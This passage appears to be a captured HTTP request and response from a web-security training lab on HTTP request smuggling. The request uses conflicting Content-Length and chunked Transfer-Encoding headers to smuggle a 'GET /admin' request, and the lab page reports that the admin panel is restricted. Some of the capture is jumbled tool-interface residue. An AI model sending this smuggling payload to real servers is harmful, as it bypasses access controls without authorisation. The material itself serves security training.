 POST / HTTP/1.1
Host: ac741f8a1e9131f880e63e8e00b200a7.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8OBG2re5lp38GyARM1FuLCWVEfzHnKgN
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar
? < + > Type a search term 0 matches
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href="/login">Account login</a><p>|</p>
</section>
</header>
Admin interface only available if logged in as an administrator, or if requested
as localhost
</div>
</section>
</div>
</body>
</html>
? < + > admin 2 matches
雷神众测
2,433 bytes | 464 milli